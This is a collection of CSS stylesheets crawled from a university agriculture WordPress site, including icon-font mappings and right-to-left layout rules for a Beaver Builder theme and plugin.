.dv-icon-checkmark:before {
  content: "\ea10";
}
.dv-icon-checkmark2:before {
  content: "\ea11";
}
.dv-icon-enter:before {
  content: "\ea13";
}
.dv-icon-exit:before {
  content: "\ea14";
}
.dv-icon-play2:before {
  content: "\ea15";
}
.dv-icon-pause:before {
  content: "\ea16";
}
.dv-icon-volume-high:before {
  content: "\ea26";
}
.dv-icon-volume-mute:before {
  content: "\ea29";
}
.dv-icon-loop2:before {
  content: "\ea2e";
}
.dv-icon-arrow-up:before {
  content: "\ea32";
}
.dv-icon-arrow-right:before {
  content: "\ea34";
}
.dv-icon-arrow-down:before {
  content: "\ea36";
}
.dv-icon-arrow-left:before {
  content: "\ea38";
}
.dv-icon-circle-up:before {
  content: "\ea41";
}
.dv-icon-circle-right:before {
  content: "\ea42";
}
.dv-icon-circle-down:before {
  content: "\ea43";
}
.dv-icon-circle-left:before {
  content: "\ea44";
}
.dv-icon-crop:before {
  content: "\ea57";
}
.dv-icon-scissors:before {
  content: "\ea5a";
}
.dv-icon-table2:before {
  content: "\ea71";
}
.dv-icon-insert-template:before {
  content: "\ea72";
}
.dv-icon-new-tab:before {
  content: "\ea7e";
}
.dv-icon-share2:before {
  content: "\ea82";
}
.dv-icon-google:before {
  content: "\ea88";
}
.dv-icon-google-plus:before {
  content: "\ea8b";
}
.dv-icon-facebook:before {
  content: "\ea90";
}
.dv-icon-instagram:before {
  content: "\ea92";
}
.dv-icon-whatsapp:before {
  content: "\ea93";
}
.dv-icon-twitter:before {
  content: "\ea96";
}
.dv-icon-rss:before {
  content: "\ea9b";
}
.dv-icon-rss2:before {
  content: "\ea9c";
}
.dv-icon-youtube:before {
  content: "\ea9d";
}
.dv-icon-youtube2:before {
  content: "\ea9e";
}
.dv-icon-steam:before {
  content: "\eaac";
}
.dv-icon-dropbox:before {
  content: "\eaae";
}
.dv-icon-onedrive:before {
  content: "\eaaf";
}
.dv-icon-wordpress:before {
  content: "\eab4";
}
.dv-icon-appleinc:before {
  content: "\eabe";
}
.dv-icon-android:before {
  content: "\eac0";
}
.dv-icon-windows8:before {
  content: "\eac2";
}
.dv-icon-skype:before {
  content: "\eac5";
}
.dv-icon-linkedin2:before {
  content: "\eaca";
}
.dv-icon-edge:before {
  content: "\eadc";
}
.dv-icon-file-pdf:before {
  content: "\eadf";
}
.dv-icon-file-word:before {
  content: "\eae1";
}
.dv-icon-asterisk:before {
  content: "\f069";
}
.dv-icon-envelope-o:before {
  content: "\f003";
}
.dv-icon-power-off:before {
  content: "\f011";
}
.dv-icon-refresh:before {
  content: "\f021";
}
.dv-icon-book2:before {
  content: "\f02d";
}
.dv-icon-font:before {
  content: "\f032";
}
.dv-icon-external-link:before {
  content: "\f08e";
}
.dv-icon-certificate:before {
  content: "\f0a3";
}
.dv-icon-hand-o-right:before {
  content: "\f0a4";
}
.dv-icon-hand-o-left:before {
  content: "\f0a5";
}
.dv-icon-hand-o-up:before {
  content: "\f0a6";
}
.dv-icon-hand-o-down:before {
  content: "\f0a7";
}
.dv-icon-envelope:before {
  content: "\f0e0";
}
.dv-icon-bolt-flash:before {
  content: "\f0e7";
}
.dv-icon-sitemap:before {
  content: "\f0e8";
}
.dv-icon-lightbulb-o:before {
  content: "\f0eb";
}
.dv-icon-stethoscope:before {
  content: "\f0f1";
}
.dv-icon-quote-left:before {
  content: "\f10d";
}
.dv-icon-quote-right:before {
  content: "\f10e";
}
.dv-icon-info:before {
  content: "\f12a";
}
.dv-icon-microphone:before {
  content: "\f130";
}
.dv-icon-css3:before {
  content: "\f13c";
}
.dv-icon-external-link-square:before {
  content: "\f14c";
}
.dv-icon-caret-square-o-down:before {
  content: "\f150";
}
.dv-icon-caret-square-o-up:before {
  content: "\f151";
}
.dv-icon-caret-square-o-right:before {
  content: "\f152";
}
.dv-icon-sort-amount-asc:before {
  content: "\f161";
}
.dv-icon-sort-amount-desc:before {
  content: "\f162";
}
.dv-icon-caret-square-o-left:before {
  content: "\f191";
}
.dv-icon-wheelchair:before {
  content: "\f193";
}
.dv-icon-graduation-cap:before {
  content: "\f19d";
}
.dv-icon-fax:before {
  content: "\f1ac";
}
.dv-icon-building:before {
  content: "\f1ad";
}
.dv-icon-cubes:before {
  content: "\f1b3";
}
.dv-icon-car:before {
  content: "\f1b9";
}
.dv-icon-tree2:before {
  content: "\f1bb";
}
.dv-icon-paper-plane:before {
  content: "\f1d8";
}
.dv-icon-telegram-plane-o:before {
  content: "\f1d9";
}
.dv-icon-football:before {
  content: "\f1e3";
}
.dv-icon-binoculars:before {
  content: "\f1e5";
}
.dv-icon-copyright:before {
  content: "\f1f9";
}
.dv-icon-paint-brush:before {
  content: "\f1fc";
}
.dv-icon-toggle-off:before {
  content: "\f205";
}
.dv-icon-toggle-on:before {
  content: "\f209";
}
.dv-icon-bicycle:before {
  content: "\f20a";
}
.dv-icon-motorcycle:before {
  content: "\f21c";
}
.dv-icon-heartbeat:before {
  content: "\f21e";
}
.dv-icon-i-cursor:before {
  content: "\f246";
}
.dv-icon-industry:before {
  content: "\f275";
}
.dv-icon-map-signs:before {
  content: "\f277";
}
.dv-icon-shopping-basket:before {
  content: "\f291";
}
.dv-icon-address-card:before {
  content: "\f2bb";
}
.dv-icon-address-card-o:before {
  content: "\f2bc";
}
.dv-icon-telegram:before {
  content: "\f2c6";
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/bb-ultimate-addon/assets/css/uabb-rtl.css?ver=1.26.2
body_size: 6132
content:
/* RTL CSS */
/* Info Box */
.infobox-left .uabb-infobox-left-right-wrap {
    text-align: right;
}
.infobox-right .uabb-infobox-left-right-wrap {
    text-align: left;
}
.infobox-icon-right .uabb-imgicon-wrap {
    margin-right: 20px;
    margin-left: 0;
}
.infobox-icon-left .uabb-imgicon-wrap {
    margin-left: 20px;
    margin-right: 0;
}
.infobox-icon-right-title .uabb-imgicon-wrap {
    margin-left: 0px;
    margin-right: 20px;
}
.infobox-icon-left-title .uabb-imgicon-wrap {
    margin-right: 0px;
    margin-left: 20px;
}
.infobox-photo-right .uabb-imgicon-wrap {
    margin-left: 0px;
    margin-right: 20px;
}
.infobox-photo-left .uabb-imgicon-wrap {
    margin-right: 0px;
    margin-left: 20px;
}
.infobox-photo-right-title .uabb-imgicon-wrap {
    margin-left: 0px;
    margin-right: 20px;
}
.infobox-photo-left-title .uabb-imgicon-wrap {
    margin-right: 0px;
    margin-left: 20px;
}
/* Info Box end here */

/* Info List */
.uabb-info-list .uabb-info-list-top li:first-child .uabb-info-list-connector {
    display: none;
}
.uabb-info-list .uabb-info-list-top li:last-child .uabb-info-list-connector {
    display: block;
}
.uabb-info-list .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector {
    right: 41px;
    left: auto;
}
.uabb-info-list-content-wrapper.uabb-info-list-right {
    text-align: left;
    direction: ltr;
}
.uabb-info-list-content-wrapper.uabb-info-list-right {
    direction: rtl;
}
.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {
    margin-left: 0px;
    margin-right: 20px;
    float: left;
}
.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {
    margin-right: 0px;
    margin-left: 20px;
    float: right;
}
/* Info List end here */

/* Progress Bar */
.uabb-progress-bar {
    right: 0;
}
.uabb-progress-title {
    text-align: right;
}
.uabb-progress-bar-style-style4 .uabb-progress-value {
    text-align: left;
}
.uabb-progress-bar-style-style2 .uabb-progress-value,
.uabb-progress-bar-style-style1 .uabb-progress-value {
    padding-left: 0;
    padding-right: .5em;
}
/* Progress Bar end here */

/* Slide Box */
.uabb-slide-face.uabb-slide-front.uabb-slide-icon-right-title {
    text-align: left;
}
.uabb-slide-face.uabb-slide-front.uabb-slide-icon-left-title {
    text-align: right;
}
.uabb-slide-face.uabb-slide-front.uabb-slide-icon-right {
    text-align: left;
}
.uabb-slide-face.uabb-slide-front.uabb-slide-icon-left {
    text-align: right;
}
.uabb-slide-front-right-title-img {
    padding-left: 0px;
    padding-right: 15px;
}
.uabb-slide-front-left-title-img {
    padding-right: 0;
    padding-left: 15px;
}
.uabb-slide-front-right-img {
    padding-left: 0px;
    padding-right: 15px;
}
.uabb-slide-front-left-img {
    padding-right: 0px;
    padding-left: 15px;
}
.uabb-slide-face.uabb-slide-front.uabb-slide-photo-right-title {
    text-align: left;
}
.uabb-slide-face.uabb-slide-front.uabb-slide-photo-left-title {
    text-align: right;
}
.uabb-slide-face.uabb-slide-front.uabb-slide-photo-right {
    text-align: left;
}
.uabb-slide-face.uabb-slide-front.uabb-slide-photo-left {
    text-align: right;
}
/* Slide Box end here */

/*-- Advanced Accordion Start --*/
.uabb-adv-accordion-button.uabb-adv-before-text {
    padding-left: 0;
    padding-right: 22px;
}

.uabb-adv-before-text .uabb-adv-accordion-button-label {
    padding-right: 20px;
}

.uabb-adv-after-text .uabb-adv-accordion-button-label {
    padding-right: 0;
    padding-left: 20px;
}
/*-- Advanced Accordion End --*/

/*-- Advanced Tabs Start --*/
.uabb-tabs-nav .uabb-tabs-icon {
    margin-left: 0.4em;
    margin-right: 0;
}
/*-- Advanced Tabs End --*/

/*-- Button Start --*/
.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 0;
    margin-left: 8px;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 0;
    margin-right: 8px;
}
/*-- Button End --*/

/*-- CTA Start --*/
.uabb-cta-inline .uabb-module-content.uabb-button-wrap.uabb-creative-button-wrap.uabb-button-width-auto.uabb-creative-button-width-auto {
    text-align: left;
}

.uabb-cta-inline .uabb-cta-button {
    padding-right: 30px;
    text-align: center;
}
/*-- CTA End --*/

/*-- Contact Form Start --*/
.uabb-contact-form .uabb-io-padding-right {
    padding-left: 5px;
    padding-right: 0px;
}
.uabb-contact-form .uabb-io-padding-left {
    padding-left: 0;
    padding-right: 5px;
}

.uabb-module-content.uabb-contact-form .uabb-input-group-wrap input[type="text"], 
.uabb-module-content.uabb-contact-form .uabb-input-group-wrap input[type=tel], 
.uabb-module-content.uabb-contact-form .uabb-input-group-wrap input[type=email],
.uabb-module-content.uabb-contact-form .uabb-input-group-wrap textarea {
    text-align: right;
}

.uabb-form-style2 .uabb-io-padding-right {
    padding-left: 15px;
    padding-right: 0;
}

.uabb-form-style2 .uabb-io-padding-left {
    padding-left: 0;
    padding-right: 15px;
}
/*-- Contact Form End --*/

/*-- Creative link Start --*/
.uabb-cl-style1 a:before {
    margin-left: 10px;
}

.uabb-cl-style1 a::after {
    margin-right: 10px;
}
/*-- Creative link End --*/

/*-- Dual Buttons Start --*/
.uabb-dual-button .uabb-middle-text {
    right: auto;
    left: -32px;
}
.uabb-horizontal .uabb-btn.uabb-btn-two {
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px;
}
.uabb-horizontal .uabb-btn.uabb-btn-two {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
.uabb-horizontal .uabb-btn.uabb-btn-one {
    border-top-right-radius: 50px;
    border-bottom-right-radius: 50px;
}
.uabb-horizontal .uabb-btn.uabb-btn-one {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
} 
/*-- Dual Buttons End --*/

/*-- Testimonials Start --*/
.uabb-testimonials.uabb-testimonial-left .uabb-testimonial-photo.uabb-testimonial-left .uabb-imgicon-wrap {
    margin-left: 20px;
}
/*-- Testimonials End --*/
/*-- Image-carousel Start --*/
.uabb-image-carousel.slick-slider {
    direction: ltr;
}
/*-- Image-carousel End --*/

--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/themes/bb-theme/css/rtl.css?ver=1.7.9
body_size: 3786
content:
/* Accessibility
----------------------------------------------------------- */

.screen-reader-text {
    position: absolute;
    left: -999em;
}

/* Navs
----------------------------------------------------------- */

ul.navbar-nav {
    padding-right: 0;
}

/* Top Bar Dropdowns
----------------------------------------------------------- */

.fl-page-bar-nav > li > ul.sub-menu {
    left: 99999px;
}

/* Header Nav Dropdowns
----------------------------------------------------------- */

.fl-page-nav ul.sub-menu,
.fl-page-nav ul.sub-menu ul.sub-menu {
    left: 99999px;
}

@media (min-width: 768px) {

    /* Top Bar Dropdowns
    ----------------------------------------------------------- */

    .fl-page-bar-nav > li > ul.sub-menu li {
        text-align: right;
    }
    .fl-page-bar-nav > li > ul.sub-menu {
        left: 99999px;
    }
    .fl-page-bar .fl-page-bar-nav > li.fl-sub-menu-right ul.sub-menu {
         left: 0;
         right: auto;
    }

    /* Top Bar Social
    ----------------------------------------------------------- */

    .fl-page-bar .text-right .fl-social-icons {
        margin-left: 0;
        margin-right: 5px;
    }
    .fl-page-bar .text-left .fl-social-icons {
        margin-left: 5px;
        margin-right: 0;
    }

    /* Header Logo
    ----------------------------------------------------------- */

    .fl-page-nav-bottom .fl-page-header-logo {
        text-align: right;
    }

    /* Header Content
    ----------------------------------------------------------- */

    .fl-page-nav-bottom .fl-page-header-content {
        text-align: left;
    }
    .fl-page-nav-bottom .fl-page-header-content .fl-social-icons .fl-icon {
        margin: 0 10px 10px 0;
    }

    /* Header Nav
    ----------------------------------------------------------- */

    .fl-page-nav-bottom .navbar-nav {
        float: right;
        padding: 0;
    }

    /* Header Nav Dropdowns
    ----------------------------------------------------------- */

    .fl-page-nav-right .fl-page-nav ul.sub-menu,
    .fl-page-nav-centered .fl-page-nav ul.sub-menu {
        text-align: right;
    }
    .fl-page-nav ul li.fl-sub-menu-open > ul.sub-menu li.fl-sub-menu-open > ul.sub-menu {
        left: -100%;
    }
    .fl-page-nav ul li.fl-sub-menu-open.fl-sub-menu-right > ul.sub-menu {
        left: 0;
        right: auto;
    }
    .fl-page-nav ul li.fl-sub-menu-open > ul.sub-menu li.fl-sub-menu-open.fl-sub-menu-right > ul.sub-menu {
        left: 100%;
        right: auto;
    }

    /* Header Nav Search
    ----------------------------------------------------------- */

    .fl-page-nav-search,
    .fl-page-nav-search a.fa-search,
    .fl-page-nav-search form  {
        left: 0;
        right: auto;
    }
    .fl-page-nav-right .fl-page-nav-search {
        float: left;
    }
    .fl-page-header-vertical {
		text-align: right;
	}
}

@media (min-width: 992px) {

    /* Header Logo
    ----------------------------------------------------------- */

    .fl-page-nav-right .fl-page-header-logo {
        text-align: right;
    }

    /* Header Nav
    ----------------------------------------------------------- */

    .fl-page-nav-right .fl-page-nav ul.navbar-nav {
        float: left !important;
        padding: 0 0 0 10px;
    }
    .fl-page-nav-right .fl-page-nav ul.navbar-nav > li,
    .fl-page-nav-left .fl-page-nav ul.navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .fl-page-nav ul.sub-menu li a {
        text-align: right;
    }
		.fl-page-header-vertical .item-left ul.navbar-nav > li > a {
			float: right;
		}

	/* Header Nav Search
    ----------------------------------------------------------- */
	.fl-page-nav-left .fl-page-nav-search form {
        right: 0;
        left: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/themes/child-theme/style.css?ver=6.2.2
body_size: 877
content:
/*
Theme Name: Dadevarzan Beaver builder Child Theme
Theme URI: http://www.dadevarzan.com
Version: 1.0
Description: Dadevarzan child theme to develop custom codes based on beaver theme.
Author: Dadevarzan team
Author URI: http://www.dadevarzan.com
template: bb-theme
*/

/* Add your custom styles here... */

header.fl-post-header {
  display: none;
}
.fl-module-adv-testimonials,.fl-module-pp-testimonials{direction:ltr;}
.fl-search-form{display: flex;background-color: #ebebeb ;border-radius: 5px;align-items: center;}
.fl-search-form input:focus{background-color: #ebebeb ;}
.fl-search-form input{border: none;border-radius: 0px 5px 5px 0;background-color: #ebebeb ;}
.fl-search-form button{background: none;border: none;line-height: 0;}
.fl-search-form button i:before{color: #b9b9b9 ;}
.gfield.question{
    border-top: 1px dashed #ccc;
    padding-top: 20px !important;
}

--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/themes/child-theme/rtl.css
body_size: 314
content:
body {
    /* direction: rtl; */
}
body {
    font-family: 'IRANSans', Arial, sans-serif;
    font-weight: 300;
    -webkit-font-smoothing: antialiased;
}
/* Headings */
h1,h2,h3,h4,h5,h6 {
    font-family: 'IRANSans', Arial, sans-serif;
}
/* Paragraph text */
p {
    font-family: 'IRANSans', Arial, sans-serif;
}